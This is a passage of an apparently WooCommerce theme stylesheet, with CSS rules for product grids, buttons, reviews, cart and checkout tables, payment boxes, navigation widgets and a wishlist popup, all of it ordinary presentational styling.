  font-size: 12px;
  border-width: 0 0 1px 0 !important;
}
form.cart table td {
  padding: 4px 4px 4px 0 !important;
}
form.cart table div.quantity {
  float: none;
  margin: 0;
  width: 72px;
}
form.cart table small.stock {
  display: block;
  float: none;
}
form.cart .button {
  vertical-align: middle;
  float: left;
  margin: 2px 0 !important;
}
span.onsale {
  background: #b9b701;
  color: #fff;
  min-height: 32px;
  min-width: 32px;
  padding: 4px;
  font-size: 12px;
  position: absolute;
  text-align: center;
  line-height: 32px;
  top: 0;
  right: -10px;
  margin: -6px 0 0 0;
  z-index: 10;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
}
.products ul, ul.products {
  margin: 0 !important;
  padding: 0 !important;
  list-style: none !important;
  float: left;
  width:103%;
}
.related.products {
    margin-bottom:2em;
}
.products {
  clear: both;
}
.products li {
  float: left;
  margin: 0 36px 30px 0;
  padding: 0 !important;
  position: relative;
  width: 172px;
  text-align: center;
}
.products li.border {
  margin: 0 31px 30px 0;
}
.products li.last-row {
  margin-bottom: 0;
}
.products li .onsale {
  top: 0;
  right: 0;
  left: auto;
  margin: -6px -6px 0 0;
}
.products li a {
  text-decoration: none;
  display:block;
  position:relative;
}
.products li.shadow a img {
    margin-bottom:-1px !important;
}
.products li.shadow a .thumb-shadow {
  background:url('images/shadow-product.png') center bottom no-repeat;
  height:22px;
  width:100%;
  display:block;
}
.products li a strong.inside-thumb {
  font-family: Verdana;
  font-size:0.85em;
  text-transform:uppercase;
  color:#fff;
  font-weight:normal;
  display:block;
  width:120px;
  padding:10px 15px;
  position:absolute;
  left:0px;
  background:#000;
  background:rgba(0,0,0,0.8);
}
.products li a strong.below-thumb {
  font-family: 'Droid Sans';
  font-size: 11px;
  font-weight: normal;
  text-transform: uppercase;
  color: #5e6060;
  width: 100% !important;
}
.products li.border a strong {
  left:7px;
}
.products li a img {
  width: 150px !important;
  height: 150px !important;
  display: block;
  margin: 0 0 8px !important;
}
.products li.border a:hover img {
  border: 1px solid #7f7f7f;
}
.products li.border a img {
  border: 1px solid #b2b0b0;
  padding: 6px;
}
.products li .thumbnail {
  position:relative;
}
.products li strong {
  color: #555;
  display: block;
}
.products li .price {
  color: #5e6060;
  display: block;
  font-weight: bold;
  font-size: 14px;
}
.products li .price del {
  font-size: 10px;
  line-height: 10px;
  margin: -2px 0 0 0;
  color: #888;
}
.products li .price ins {
  text-decoration:none;
}
#content .products .hide-price .price { display:none; }
.products li .price .from {
  font-size: 10px;
  line-height: 10px;
  margin: -2px 0 0 0;
  display: block;
  color: #ccc;
}
.products li.first {
  clear: both;
}
.products li.last {
  margin-right: 0;
}
.products li .buttons {
  margin-top:0.6em;
}
.products li .buttons a {
  display:inline-block;
  width:73px;
  color:#fff;
  font-size:10px;
}
.products li .buttons a.add-to-cart {
  background:#6b90a9;
}
.products li .buttons a.add-to-cart.loading {
    background:#ddd;
}
.products li .buttons a.add-to-cart.added {
    background:#1ba009;
}
.products li .buttons a.details {
  background:#535353;
}
.products li .buttons a.add-to-cart:hover {
  background:#7aa5c2;
}
.products li .buttons a.details:hover {
  background:#6b6b6b;
}
.products li .buttons a.added_to_cart {
  color: #5e6060;
}
.products li.hide-details-button .buttons a.details {
  display:none;
}
.products li.hide-add-to-cart-button .buttons a.add-to-cart {
  display:none;
}
table.shop_attributes {
  border: 0 !important;
  border-top: 1px dotted #ccc !important;
}
table.shop_attributes th {
  width: 150px;
  font-weight: bold;
  padding: 8px;
  color: black !important;
  border-bottom: 1px dotted #ccc;
  margin: 0 !important;
  line-height: 1.5em;
}
table.shop_attributes td {
  font-style: italic;
  padding: 0 !important;
  border-bottom: 1px dotted #ccc;
  margin: 0 !important;
  line-height: 1.5em;
}
table.shop_attributes td p {
  margin: 0 !important;
  padding: 8px;
}
table.shop_attributes .alt td, table.shop_attributes .alt th {
  background: #f9f9f9;
}
/* =Buttons
-------------------------------------------------------------- */
a.button,
button.button,
input.button,
#review_form #submit {
  color: #fff !important;
  background: #ff9c07;
  padding: 6px;
  line-height: 1em !important;
  margin: 4px 2px 0 0;
  float: left;
  font-size: 12px !important;
  width: auto !important;
  vertical-align: middle !important;
  text-align: center;
  text-decoration: none;
  border: none;
  cursor: pointer;
  font-family: inherit;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
a.button:hover,
button.button:hover,
input.button:hover,
#review_form #submit:hover {
  background: #ff9933;
  text-decoration: none;
}
.cart .button, .cart input.button {
  float: none;
}
.button-alt, .buttom.alt {
  color: #fff !important;
  background: #069bcd;
  padding: 6px;
  line-height: 1em !important;
  margin: 4px 2px 0 0;
  float: left;
  font-size: 12px !important;
  width: auto !important;
  vertical-align: middle !important;
  text-align: center;
  text-decoration: none;
  border: none;
  cursor: pointer;
  font-family: inherit;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.button-alt:hover, .button.alt {
  background: #0588b5;
}
form.cart .button-alt, form.cart .button.alt {
    font-size: 14px;
    margin-top: 0;
    padding: 8px 12px;
}
a.button, button.button, input.button, #review_form #submit, .button-alt, .button.alt {
    background: #fff;
    background:-webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#eeeeee));
    background:-webkit-linear-gradient(#ffffff, #eeeeee);
    background:-moz-linear-gradient(center top, #ffffff 0%, #eeeeee 100%);
    background:-moz-gradient(center top, #ffffff 0%, #eeeeee 100%);
    text-decoration:none;
    border: 1px solid #AAAAAA;
    border-radius: 4px 4px 4px 4px;
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.2), 0 0 0 1px rgba(255, 255, 255, 0.25) inset;
    color: #000 !important;
    display: inline-block;
    float: none;
    font-size: 0.95em !important;
    font-weight: bold;
    margin-top: 0 !important;
    padding: 6px 12px 7px;
    text-shadow: 0 1px 0 #FFFFFF;
}
#sidebar a.button, #sidebar button.button, #sidebar input.button, #sidebar #review_form #submit, #sidebar .button-alt, #sidebar .button.alt {padding:6px;}
a.button.checkout, .button-alt, .button.alt {
    background: #A1CB4F;
    border: 1px solid #5D870B;
    color: #194300 !important;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.5);
    font-size: 0.95em !important;
}
a.button.checkout:hover, .button-alt:hover, .button.alt:hover, a.button:hover,button.button:hover,input.button:hover,#review_form #submit:hover {
	background-color: #b2dc60;
}
#reviews h2 small {
  float: right;
  color: #999;
  font-size: 15px;
  line-height: 21px;
  margin: 10px 0 0 0;
}
#reviews h2 small a {
  text-decoration: none;
  color: #999;
}
#reviews h3 {
  margin: 0;
}
#reviews #respond {
  margin: 0;
  border: 0;
  padding: 0;
}
#reviews #comment {
  height: 75px;
}
#reviews #comments .add_review {
  overflow: hidden;
  zoom: 1;
}
#reviews #comments h2 {
  clear: none;
}
#reviews #comments ol.commentlist {
  overflow: hidden;
  zoom: 1;
  margin: 0 !important;
}
#reviews #comments ol.commentlist li {
  padding: 00;
  margin: 0 0 20px;
  border: 0;
  position: relative;
}
#reviews #comments ol.commentlist li .meta {
  color: #999;
  font-size: 0.75em;
}
#reviews #comments ol.commentlist li img {
  float: left;
  position: absolute;
  top: 0;
  left: 0;
  padding: 3px;
  width: 32px;
  height: auto;
  border: 1px solid #ddd;
  background: #fff;
  margin: 0;
  line-height: 1;
}
#reviews #comments ol.commentlist li .comment-text {
  margin: 0 0 0 50px;
  border: 1px solid #ddd;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  padding: 11px 11px 0;
}
#reviews #comments ol.commentlist li .comment-text p {
  margin: 0 0 11px;
}
#reviews #comments ol.commentlist li .comment-text p.meta {
  font-size: 0.86em;
}
.star-rating {
  float: right;
  width: 80px;
  height: 16px;
  background: url(images/star.png) repeat-x left 0;
}
.star-rating span {
  background: url(images/star.png) repeat-x left -32px;
  height: 0;
  padding-top: 16px;
  overflow: hidden;
  float: left;
}
.hreview-aggregate .star-rating {
  margin: 10px 0 0 0;
}
#review_form #respond {
  overflow: hidden;
  zoom: 1;
  border: 1px solid #E7E7E7;
  margin: 0 !important;
  padding: 10px 20px 20px;
}
#review_form #respond p {
  margin: 0 0 10px !important;
}
p.stars {
  overflow: hidden;
  zoom: 1;
}
p.stars span {
  width: 80px;
  height: 16px;
  position: relative;
  float: left;
  background: url(images/star.png) repeat-x left 0;
}
p.stars span a {
  float: left;
  position: absolute;
  left: 0;
  top: 0;
  width: 16px;
  height: 0;
  padding-top: 16px;
  overflow: hidden;
}
p.stars span a:hover, p.stars span a:focus {
  background: url(images/star.png) repeat-x left -16px;
}
p.stars span a.active {
  background: url(images/star.png) repeat-x left -32px;
}
p.stars span a.star-1 {
  width: 16px;
  z-index: 10;
}
p.stars span a.star-2 {
  width: 32px;
  z-index: 9;
}
p.stars span a.star-3 {
  width: 48px;
  z-index: 8;
}
p.stars span a.star-4 {
  width: 64px;
  z-index: 7;
}
p.stars span a.star-5 {
  width: 80px;
  z-index: 6;
}

#tab-reviews .reply.review-actions > div { padding: 0; margin: 0; float: none; display: inline-block; }
#tab-reviews .reply.review-actions > div.review-inappropriate { float: left; }
#tab-reviews .reply.review-actions > div.reply { margin: 5px 0px 0px 10px; }

#tab-reviews img.featured-badge {
  left: 60px !important;
  width: auto !important;
  border: 0 !important;
  top: -12px !important;
  padding: 0 !important;
  background-color: transparent !important;
}

/* =Tables
-------------------------------------------------------------- */
table.shop_table {
  border: 1px solid #E7E7E7;
  margin: 0px -1px 24px 0px;
  text-align: left;
  width: 100%;
  border-collapse: separate;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
table.shop_table th {
  color: #888;
  font-size: 12px;
  font-weight: bold;
  line-height: 18px;
  padding: 9px 12px !important;
}

table.shop_table tr.cart-subtotal th, table.shop_table tr.shipping th, table.shop_table tr.order-total th{
    border-top: 1px solid #dddddd;
}

table.shop_table td {
  border-top: 1px solid #E7E7E7;
  padding: 6px 12px !important;
  vertical-align: middle;
}
table.shop_table td a.button {
  margin: 0 3px;
}
table.shop_table tfoot td {
  font-weight: bold;
}
/*table.my_account_orders {
  font-size: 0.85em;
}*/
table.my_account_orders th, table.my_account_orders td {
  padding: 4px 8px !important;
  vertical-align: top;
}
table.my_account_orders .button {
  white-space: nowrap;
  margin: 4px 0;
}

table.shop_table{border:1px solid #dddddd;}table.shop_table tfoot td{background:#f8f8f8;}
table.shop_table th{color:#666666;text-shadow:0 1px 0 #ffffff;background:#ffffff;background:-webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#f1f1f1));background:-webkit-linear-gradient(#ffffff, #f1f1f1);background:-moz-linear-gradient(center top, #ffffff 0%, #f1f1f1 100%);background:-moz-gradient(center top, #ffffff 0%, #f1f1f1 100%);}
table.shop_table td{border-top:1px solid #dddddd;}
table.shop_table td.actions{background:#F6F6F6;box-shadow:inset 0 0 0 3px rgba(0, 0, 0, 0.025);-webkit-box-shadow:inset 0 0 0 3px rgba(0, 0, 0, 0.025);-moz-box-shadow:inset 0 0 0 3px rgba(0, 0, 0, 0.025);}table.shop_table td.actions div.coupon{text-align:left;width:40%;}table.shop_table td.actions div.coupon label{display:none;}
table.shop_table td.actions div.coupon span.input-text{float:left;width:160px;margin-right:12px;}table.shop_table td.actions div.coupon span.input-text input{padding:0 !important;}
table.shop_table td.actions .button,table.shop_table td.actions .button-alt,table.shop_table td.actions .button.alt{font-size:12px !important;vertical-align:top !important;margin-right:0;}
table.shop_table tbody tr {background:#fff;}
table.shop_table tbody a {
  color:#000;
}
table.shop_table tbody a:hover {
  color:#444;
}
table.shop_table td.product-thumbnail img {width:36px;}

/* =Cart Sidebar
-------------------------------------------------------------- */
ul.cart_list, ul.product_list_widget {
  list-style: none outside !important;
  padding: 0 !important;
  margin: 0 !important;
}
ul.cart_list li, ul.product_list_widget li {
  padding: 4px 0 !important;
  margin: 0 !important;
  overflow: hidden;
  zoom: 1;
}
ul.cart_list li a, ul.product_list_widget li a {
  display: block;
  font-weight: bold;
  line-height:20px;
}
ul.product_list_widget li a {
    font-weight:normal;
}
ul.cart_list li img, ul.product_list_widget li img {
  float: left;
  margin-right: 8px;
  border: 1px solid #ddd;
  width: 40px;
  padding:2px;
}
ul.cart_list li a {
  color: #000 !important;
}
ul.cart_list li img {
  padding: 3px;
  width: 45px;
}
.widget_shopping_cart .total {
  border-top: 3px double #ddd;
  padding: 4px 0 0;
  margin: 0 !important;
}
.widget_shopping_cart .total strong {
  min-width: 40px;
  display: inline-block;
}
.widget_shopping_cart .buttons {
  overflow: hidden;
  zoom: 1;
}
/* =Cart
-------------------------------------------------------------- */
a.remove {
  display: block;
  height: 16px;
  width: 16px;
  text-indent: -9999px;
  background: url(images/remove.png) #cccccc;
}
a.remove:hover {
  background-color: #f93;
}
.cart th, .cart td {
  vertical-align: middle;
}
td.actions {
  text-align: right;
}
td.actions .coupon {
  float: left;
}
td.actions .coupon label {
  display: none;
}
td.actions .coupon .input-text {
    width: 160px !important;
    float: left;
    margin: 1px 6px 6px 0 !important;
    box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.2) inset;
    background: #fff;
    border-color: #AAAAAA #CCCCCC #CCCCCC #AAAAAA;
    border-radius: 3px 3px 3px 3px;
    border-style: solid;
    border-width: 1px;
    color: #777777;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    font-size: 12px;
    font-weight: normal;
    outline: 0 none;
    padding: 6px;
}
td.actions .button-alt, td.actions .button.alt {
  float: right;
  margin: 2px 0 0 6px;
  padding: 9px 15px;
}
td.quantity {
  min-width: 80px;
}
.quantity input {
  margin-left: 0;
  margin-right: 0;
}
.quantity input.qty{
  border: 1px solid #ccc;
  width: 20px;
  display: inline;
  padding: 1px 5px 2px;
  line-height: 1em !important;
  vertical-align: middle;
}
.quantity input.plus, .quantity input.minus {
  background: #ccc;
  padding: 4px;
  vertical-align: middle;
  line-height: 1em !important;
  border: none;
  width: 20px;
  color: #fff !important;
  cursor: pointer;
}
.quantity input.minus {
  -webkit-border-top-left-radius: 5px;
  -webkit-border-bottom-left-radius: 5px;
  -moz-border-radius-topleft: 5px;
  -moz-border-radius-bottomleft: 5px;
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
}
.quantity input.plus {
  -webkit-border-top-right-radius: 5px;
  -webkit-border-bottom-right-radius: 5px;
  -moz-border-radius-topright: 5px;
  -moz-border-radius-bottomright: 5px;
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
}
.quantity input.minus:hover, .quantity input.plus:hover {
  background: #f93;
}
.quantity input.minus {
    border-radius: 0 0 4px 0;
    bottom: 0;
    position: absolute;
    right: 0;
}
.quantity input.plus, .quantity input.minus {
    background: -moz-linear-gradient(center top , #FFFFFF 0%, #EEEEEE 100%) repeat scroll 0 0 transparent;
    border: 1px solid #BBBBBB;
    box-shadow: 0 0 0 1px #FFFFFF inset;
    color: #888888 !important;
    font-size: 12px;
    height: 15px !important;
    padding: 0;
}
.quantity input.input-text {
    border: 1px solid #BBBBBB;
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
    box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.2) inset;
    float: left;
    padding: 7px 9px;
    width: 38px;
}
.quantity input.plus {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    border-top-right-radius: 4px;
    position: absolute;
    right: 0;
    top: 0;
}
.quantity input.plus, .quantity input.minus {
    background: -moz-linear-gradient(center top , #FFFFFF 0%, #EEEEEE 100%) repeat scroll 0 0 transparent;
    border: 1px solid #BBBBBB;
    box-shadow: 0 0 0 1px #FFFFFF inset;
    color: #888888 !important;
    font-size: 10px;
    height: 16px !important;
    padding: 0;
}
.quantity input.plus:hover,.quantity input.minus:hover{background:#fff;}
.cart input {
  width: 100px;
  margin: 0 !important;
  vertical-align: middle;
  line-height: 1em !important;
}
.col2-set {
  zoom: 1;
  width: 100%;
  margin-top: 3em;
}
#order_review_heading {
    clear:both;
}
.col2-set .col-1 {
  float: left;
  width: 48%;
}
.col2-set .col-2 {
  float: right;
  width: 48%;
}
.cart-collaterals {
  overflow: hidden;
  zoom: 1;
  width: 100%;
  margin-bottom:2em;
}
.cart-collaterals .related {
  width: 310px;
  float: left;
}
.cart-collaterals .cross-sells {
  width: 314px;
  float: left;
}

.cart-collaterals .shipping_calculator, form.woocommerce-shipping-calculator {
  float: left;
  max-width: 400px;
  width: 100%;
  clear: left;
  text-align: left;
  overflow: hidden;
  zoom: 1;
  margin-top: 9px;
}
.cart-collaterals .shipping_calculator .button, form.woocommerce-shipping-calculator .button {
  width: 225px !important;
  float: none !important;
  display: block;
}
.cart-collaterals .shipping_calculator a, form.woocommerce-shipping-calculator p a.shipping-calculator-button {
  color:#000;
}
.cart-collaterals .shipping_calculator a:hover, form.woocommerce-shipping-calculator a.shipping-calculator-button:hover {
  color:#444;
}
.cart-collaterals .shipping_calculator .col2-set, form.woocommerce-shipping-calculator .col2-set{
    margin-top:0;
}
.cart-collaterals .shipping_calculator .col2-set .col-1, .cart-collaterals .shipping_calculator .col2-set .col-2, form.woocommerce-shipping-calculator .col2-set .col-1, form.woocommerce-shipping-calculator .col2-set .col-2 {
  width: 47%;
}
.cart-collaterals .cart_totals {
  float: right;
  max-width: 400px;
  width: 100%;
  text-align: left;
}
.cart-collaterals .cart_totals p {
  margin: 0 !important;
}
.cart-collaterals .cart_totals table {
  border-collapse: separate;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  margin: 0 0 6px !important;
  padding: 0;
  width: 100%;
}
.cart-collaterals .cart_totals table tr:first-child th, .cart-collaterals .cart_totals table tr:first-child td {
  border-top: 0 !important;
}
.cart-collaterals .cart_totals table td, .cart-collaterals .cart_totals table th {
  padding: 6px 12px !important;
}
.cart-collaterals .cart_totals table small {
  display: block;
  color: #999;
}
.cart-collaterals .cart_totals .discount td {
  color: green;
}
.cart-collaterals .cart_totals tr td, .cart-collaterals .cart_totals tr th {
  border-top: 1px solid #E7E7E7;
  padding: 12px 15px !important;
  line-height: 1.5em;
}
.cart-collaterals .cart_totals a.button-alt, .cart-collaterals .cart_totals a.button.alt {
  width: 193px;
  display: block;
  font-size: 0.92em;
}
/* =Forms
-------------------------------------------------------------- */
.form-row {
  overflow: hidden;
  zoom: 1;
  padding: 3px;
  margin: 0 0 6px !important;
}
.form-row label {
  display: block;
}
.form-row label.hidden {
  visibility: hidden;
}
.form-row select {
  width: 100%;
  cursor: pointer;
  margin: 0 !important;
}
.form-row .required {
  color: #c00;
  font-weight: bold;
}
.form-row .input-checkbox {
  display: inline;
  margin: -2px 8px 0 0;
  text-align: center;
  vertical-align: middle;
}
.form-row label.checkbox {
  display: inline;
}
form .form-row, #content .form-row {
  /*display: block;
		padding: 1px;
		-webkit-box-sizing:border-box;
		-moz-box-sizing:border-box;
		box-sizing:border-box;
		width: 100%;
		border: 1px solid #ccc;
		outline: 3px solid #f5f5f5;
		background: #fff;*/

}
.form-row.form-row-wide{
    width: 99%;
}
form .form-row input.input-text,
#content .form-row input.input-text,
form .form-row textarea,
#content .form-row textarea,
form .form-row select,
table.variations tr select {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  box-shadow: inset 0 1px 4px 0 rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: inset 0 1px 4px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: inset 0 1px 4px 0 rgba(0, 0, 0, 0.1);
  border: 1px solid #ccc;
  width: 100%;
  padding: 6px;
  margin: 0;
  outline: 0;
  background: #fff none;
  font-size: 14px;
  line-height: 1em;
}
form .form-row textarea, #content .form-row textarea {
  height: 3.5em;
  line-height: 1.5em;
  display: block;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
form .form-row input.input-text:focus,
#content .form-row input.input-text:focus,
form .form-row textarea:focus,
#content .form-row textarea:focus {
  box-shadow: inset 0 0 0 3px #fff;
  -webkit-box-shadow: inset 0 0 0 3px #fff;
  -moz-box-shadow: inset 0 0 0 3px #fff;
}
.form-row-first, .form-row-last {
  float: left;
  width: 47%;
  overflow: visible;
}
.form-row-last {
  float: right;
}
/* =Checkout
-------------------------------------------------------------- */
form.login {
  border: 1px solid #ccc;
  padding: 20px;
  border: 1px solid #E7E7E7;
  margin: 20px 0 20px 0px;
  text-align: left;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
#payment {
  background: #F9F9F9;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
#payment ul.payment_methods {
  overflow: hidden;
  zoom: 1;
  text-align: left;
  padding: 1em;
  border-bottom: 1px solid #eee;
  margin: 0 !important;
  list-style: none outside;
}
#payment ul.payment_methods li {
  line-height: 2em;
  text-align: left;
  margin: 0 !important;
  font-weight: normal;
}
#payment ul.payment_methods li input {
  margin: 0 1em 0 0 !important;
}
#payment ul.payment_methods li img {
  vertical-align: middle;
  margin: -2px 0 0 0.5em;
  position: relative;
}
#payment div.form-row {
  padding: 1em;
  border-top: 1px solid #fff;
}
#payment #place_order {
  float: right;
  margin: 0;
}
#payment .terms {
  padding: 0 1em 0 !important;
  text-align: right;
}
#payment div.payment_box {
  position: relative;
  width: 96%;
  background: #f1f1f1;
  border: 1px solid #f1f1f1;
  box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.5) #888888;
  -webkit-box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.5) #888888;
  -moz-box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.5) #888888;
  padding: 1em 2% 0;
  margin: 1em 0 1em 0;
  font-size: 0.92em;
}
#payment div.payment_box #cc-expire-month, #payment div.payment_box #cc-expire-year {
  width: 48%;
  float: left;
}
#payment div.payment_box #cc-expire-year {
  float: right;
}
#payment div.payment_box span.help {
  font-size: 11px;
  color: #999;
  line-height: 13px;
  font-weight: normal;
}
#payment div.payment_box p, #payment div.payment_box .form-row {
  margin: 0 0 1em;
}
#payment div.payment_box:after {
  content: "";
  display: block;
  border: 8px solid #f1f1f1;
  /* arrow size / color */

  border-right-color: transparent;
  border-left-color: transparent;
  border-top-color: transparent;
  position: absolute;
  top: -5px;
  left: 0;
  margin: -1em 0 0 2em;
}
div.shipping-address {
  padding: 0;
  clear: left;
}
#shiptobilling {
  float: right;
  line-height: 1.62em !important;
  margin: 0 0 0 0 !important;
  padding: 0;
}
#shiptobilling label {
  font-size: 0.9em;
}
.checkout .col-2 h3 {
  float: left;
  clear: none;
}
.checkout .col-2 .notes {
  clear: left;
}
.checkout .col-2 .form-row-first {
  clear: left;
}
.checkout #billing_country_field, .shipping_address #shipping_country_field { overflow: visible; }
.checkout #billing_state_field, .shipping_address #billing_state_field, #shipping_country_field,#shipping_state_field{ overflow: visible; }
#content ul.chosen-results{ margin-left: 0px}
/* =Order Page
-------------------------------------------------------------- */
.order_details {
  overflow: hidden;
  zoom: 1;
  margin: 0 0 1.5em;
  list-style: none;
}
.order_details li {
  float: left;
  margin-right: 2em;
  text-transform: uppercase;
  font-size: 0.715em;
  line-height: 1em;
  border-right: 1px dashed #ccc;
  padding-right: 2em;
}
.order_details li strong {
  display: block;
  font-size: 1.4em;
  text-transform: none;
  line-height: 1.5em;
  color: #333;
}
.order_details li.method {
  border: none;
}
/* =Account
-------------------------------------------------------------- */
.addresses .title {
  overflow: hidden;
  zoom: 1;
}
.addresses .title h3 {
  float: left;
}
.addresses .title .edit {
  float: right;
}
/* =Layered Nav Widgets
-------------------------------------------------------------- */
.widget_price_filter .price_slider_wrapper .button {
  float: right;
  margin: 0 !important;
}
.widget_price_filter .price_slider_wrapper .price_slider {
  margin: 1em .6em .6em;
}
.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle {
  outline: 0 !important;
}
.widget_price_filter .price_slider_wrapper .price_slider_amount {
  overflow: hidden;
  line-height: 2em;
}
.widget_price_filter .price_label {
    color:#666;
}
.widget_layered_nav ul {
  margin: 0 !important;
  padding: 0 !important;
  border: 0 !important;
  list-style: none outside !important;
}
.widget_layered_nav ul li {
  overflow: hidden;
  zoom: 1;
  padding: 0 0 1px;
}
.widget_layered_nav ul li a, .widget_layered_nav ul li span {
  padding: 1px 0;
  float: left;
}
.widget_layered_nav ul li.chosen a {
  padding: 0 6px 0 18px;
  border: 1px solid #3399cc;
  background: #3399cc url(images/cross_white.png) no-repeat 6px center;
  box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.5) #888888;
  -webkit-box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.5) #888888;
  -moz-box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.5) #888888;
  color: #fff;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.widget_layered_nav ul small.count {
  float: right;
  margin-left: 6px;
  font-size: 1em;
  padding: 1px 0;
  color: #999;
}
/* =Layered Nav Widgets
-------------------------------------------------------------- */
ul.product_list_widget li { font-weight:bold; }
ul.product_list_widget li a {
  font-family: 'Droid Sans';
  font-size: 10px;
  font-weight: normal;
  text-transform: uppercase;
  color: #5e6060;
}
ul.product_list_widget li del {
  font-size: 10px;
  line-height: 10px;
  font-weight: normal;
  margin: -2px 0 0 0;
  color: #888;
}
ul.product_list_widget li ins {
  text-decoration:none;
}

/* =Categories Widgets
-------------------------------------------------------------- */
#sidebar .widget_product_categories ul li, #sidebar .woocommerce_product_categories ul li { background:url('../images/icons/folder.png') 0 5px no-repeat; padding-left:20px; }
#sidebar .widget_product_categories ul li ul li, #sidebar .woocommerce_product_categories ul li ul li { background:none; padding-left:0; }
#sidebar .widget_product_categories ul li ul li a, #sidebar .woocommerce_product_categories ul li ul li a { color:#888; }
#sidebar .widget_product_categories ul li ul li a:hover, #sidebar .woocommerce_product_categories ul li ul li a:hover { color:#000; }

/* =Variations
-------------------------------------------------------------- */
.variations_form {padding-bottom:10px; border-top: 1px solid #CFCFCF; border-bottom: 1px solid #CFCFCF;}
.variations_form .single_variation_wrap {overflow:hidden;margin-top:10px;}
.variations_form .variations_button {float:right;}
.variations_form table.variations {border:0;margin-bottom:1px;}
.variations_form table.variations tr {background:none;padding:5px 0;}
.variations_form table.variations tr label {display:block;width:60px;text-align:left;font-size:1.1em;line-height:26px;}
.variations_form table.variations tr select {padding:3px;color:#343434;font-size:1em;font-family: 'Calibri', 'Droid Sans', Verdana, Arial, sans-serif;}
.variations_form .single_variation {float:left;}
.variations_form .price {
    color: #444444;
    display: block;
    font-family: 'Calibri', 'Droid Sans', Verdana, Arial, sans-serif;
    font-size: 2em;
    line-height: 33px;
    padding-left: 24px;
    background: url('../images/price.png') no-repeat left center;
}
.variations_form .out-of-stock {margin: 0.8em 20px 0.8em 0;clear:both!important;}
.variations_form .variations div { margin-bottom:10px; }
.variations_form .select_label { display:block; width:50px; float:left; }

/* =Widget login
-------------------------------------------------------------- */
.widget_login input.input-text {border:1px solid #B2B0B0;padding:5px;}


.summary button.button.alt, .checkout .col-2 h3 { float: none }
.orderby { float: right }

/* review ∞lightbox */
.pp_inline #commentform p.comment-form-rating { margin-bottom: 0px; }
.pp_inline #commentform p.stars { margin-left: 10px; }
.pp_inline #commentform label { float: none; height: auto; }
.pp_inline #commentform p.comment-form-comment label { height: auto; }
.pp_inline #commentform p.comment-form-comment textarea {  }
.pp_inline #commentform p.form-submit #submit { float: left; margin-left: 10px; }

/* ============ FIX 2.1.5 ============= */

.cart_table_item td.product-name .variation dt{ float: left; margin-right: 5px; }
.cart_table_item td.product-name .variation p{ line-height: 1.50em; }

ul#shipping_method{ list-style: none;}

/* ============ CART PAGE ============= */
.woocommerce-cart input.button.alt.checkout-button {
    margin-left: 10px!important;
    padding-top: 7px;
    padding-bottom: 7px;
}


/* ============ Wishlist ============= */
.woocommerce .product .product-actions .action div.yith-wcwl-popup{
    display: none;
}

.yes-js .yith-wcwl-popup-form .yith-wcwl-popup-content, .yes-js .yith-wcwl-popup-form .yith-wcwl-popup-content .yith-wcwl-first-row, .yes-js .yith-wcwl-popup-form .yith-wcwl-popup-content .yith-wcwl-wishlist-select-container {
    display: block;
    width: 100%;
}

.yes-js .yith-wcwl-popup-form .yith-wcwl-popup-content .yith-wcwl-wishlist-thumb {
    display: none;
}

.yes-js .yith-wcwl-popup-form .yith-wcwl-popup-content .yith-wcwl-second-row {
    width: 100%;
}

.yes-js .yith-wcwl-popup-form .yith-wcwl-popup-content .yith-wcwl-popup-new {
    width: 100%;
    padding-right: 10px;
}

.yes-js .yith-wcwl-popup-form .yith-wcwl-popup-content .yith-wcwl-popup-new label{
    display: inline-block;
    vertical-align: middle;
    padding-right: 10px;
    margin-bottom: 14px;
}

.yes-js .yith-wcwl-popup-form .yith-wcwl-popup-content .yith-wcwl-popup-new input {
    box-sizing: border-box;
    display: inline-block;
    vertical-align: middle;
    width: auto;
}

.yes-js .yith-wcwl-popup-content .yith-wcwl-visibility select {
    width:92px;
}

.yes-js .yith-wcwl-popup-button a.add_to_wishlist,
table.shop_table tbody a.add-to-cart{
    background: #A1CB4F;
    border: 1px solid #5D870B;
    color: #194300 !important;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.5);
    font-size: 0.95em !important;
    padding: 8px 12px;
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.2), 0 0 0 1px rgba(255, 255, 255, 0.25) inset;
    border-radius: 4px 4px 4px 4px;
    cursor: pointer;
    text-transform: uppercase;
}

.yes-js .yith-wcwl-popup-button a.add_to_wishlist:hover,
table.shop_table tbody a.add-to-cart:hover{
    background-color: #b2dc60;
}

table.shop_table tbody a.add-to-cart{
    padding: 5px 12px;
}
.woocommerce .wishlist-title a.show-title-form{
    visibility: visible;
}

